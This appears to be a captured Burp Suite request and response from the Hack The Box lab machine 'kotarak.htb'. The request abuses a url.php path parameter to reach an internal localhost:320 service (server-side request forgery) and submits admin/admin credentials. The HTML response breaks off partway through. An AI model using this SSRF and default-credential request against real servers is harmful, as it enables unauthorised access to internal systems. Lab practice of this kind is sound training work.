 Request
Pretty Raw Hex
\n
1 POST /url.php?path=http%3A%2F%2Flocalhost%3A320 HTTP/1.1
2 Host: kotarak.htb:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://kotarak.htb:60000
10 Connection: close
11 Referer:
http://kotarak.htb:60000/url.php?path=http%3A%2F%2Flocalhost%3A320
12 Upgrade-Insecure-Requests: 1
13
14 name=admin&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Jan 2024 09:30:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1232
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd"><html>
10 <head>
11 <title>
Accounting
</title>
12 <style type="text/css">
13 html,body{
height:50%;